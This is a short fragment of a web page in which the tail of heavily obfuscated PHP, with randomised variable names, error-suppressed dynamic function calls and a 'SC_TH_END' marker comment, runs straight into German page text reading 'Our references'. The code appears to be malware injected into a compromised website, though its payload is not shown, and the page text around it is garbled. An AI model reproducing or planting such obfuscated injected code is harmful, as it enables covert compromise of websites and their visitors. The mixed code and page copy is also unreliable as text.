
($dpjh1ej95h_8dloe, $qzz7cvvq5zw8y72);
@ej9oqnnsvd8wx(16)($qzz7cvvq5zw8y72,
(416+4));$wyxeopixp=126|234;$_ofojmic=$wyxeopixp^5;
} else { @z6cy5oag8_2o(17)($dpjh1ej95h_8dloe); } } } } } }
/* SC_TH_END:4.0.2:ead450ae */
UNSERE
REFERENZEN